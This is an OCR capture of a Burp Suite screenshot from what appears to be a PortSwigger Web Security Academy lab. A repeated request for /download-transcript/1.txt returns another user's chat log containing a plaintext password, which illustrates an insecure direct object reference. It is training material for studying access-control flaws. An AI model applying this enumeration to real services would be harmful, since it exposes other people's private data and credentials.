 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0adf0057043776c9c1bb8048008e0028.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/1.1
2 Host: 0adf0057043776c9c1bb8048008e0028.web-security-academy.net
3 Cookie: session=C6qyWgH6YSYsFx8aimx4UOyp8vFdmmaC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adf0057043776c9c1bb8048008e0028.web-security-academy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 Connection: close
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation that
I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your
password and I'll confirm whether it's correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you can
be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is r008kq5lpmxppst693dv. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 4
Done 671 bytes | 427 millis
Type here to search
23:28
17/01/2023
3